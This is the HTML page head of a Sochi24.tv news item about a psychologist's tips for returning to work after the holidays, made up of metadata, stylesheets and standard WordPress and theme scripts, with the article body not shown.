

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/
body_size: 106899
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Психолог назвала способы легко войти в рабочий режим после праздников - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Способы легко войти в рабочий режим после праздников «Мосленте» назвала клинический психолог, руководитель реабилитационного центра Клиники доктора Исаева"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Психолог назвала способы легко войти в рабочий режим после праздников - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Способы легко войти в рабочий режим после праздников «Мосленте» назвала клинический психолог, руководитель реабилитационного центра Клиники доктора Исаева" /><meta property="og:url" content="https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1-1024x683.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1-1024x683.jpg" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="464" /><meta property="og:image:alt" content="психолог" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-01-05T13:42:49+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Психолог назвала способы легко войти в рабочий режим после праздников - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Способы легко войти в рабочий режим после праздников «Мосленте» назвала клинический психолог, руководитель реабилитационного центра Клиники доктора Исаева" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1-1024x683.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1.jpg","width":"2560","height":"1707","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430\u0437\u0432\u0430\u043b\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u0432"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#webpage","url":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430\u0437\u0432\u0430\u043b\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-01-05T13:42:49+03:00","dateModified":"2023-01-05T13:42:49+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430\u0437\u0432\u0430\u043b\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","keywords":"\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433","datePublished":"2023-01-05T13:42:49+03:00","dateModified":"2023-01-05T13:42:49+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u0432 \u00ab\u041c\u043e\u0441\u043b\u0435\u043d\u0442\u0435\u00bb \u043d\u0430\u0437\u0432\u0430\u043b\u0430 \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 \u041a\u043b\u0438\u043d\u0438\u043a\u0438 \u0434\u043e\u043a\u0442\u043e\u0440\u0430 \u0418\u0441\u0430\u0435\u0432\u0430","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430\u0437\u0432\u0430\u043b\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0432\u043e\u0439\u0442\u0438 \u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Психолог назвала способы легко войти в рабочий режим после праздников&raquo;" href="https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"76c450ea0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/33700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=33700' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpsiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpsiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
